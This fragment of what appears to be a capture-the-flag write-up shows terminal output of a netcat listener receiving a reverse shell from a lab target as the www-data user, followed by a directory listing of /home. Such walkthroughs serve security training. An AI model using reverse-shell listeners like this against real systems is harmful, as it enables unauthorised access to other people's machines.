 └──╼ [★]$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [10.10.15.75] from (UNKNOWN) [10.129.27.143] 60294
bash: cannot set terminal process group (1211): Inappropriate ioctl for device
bash: no job control in this shell
www-data@base:/var/www/html/_uploaded$ cd /home
cd /home
www-data@base:/home$ ls
ls
john
www-data@base:/home$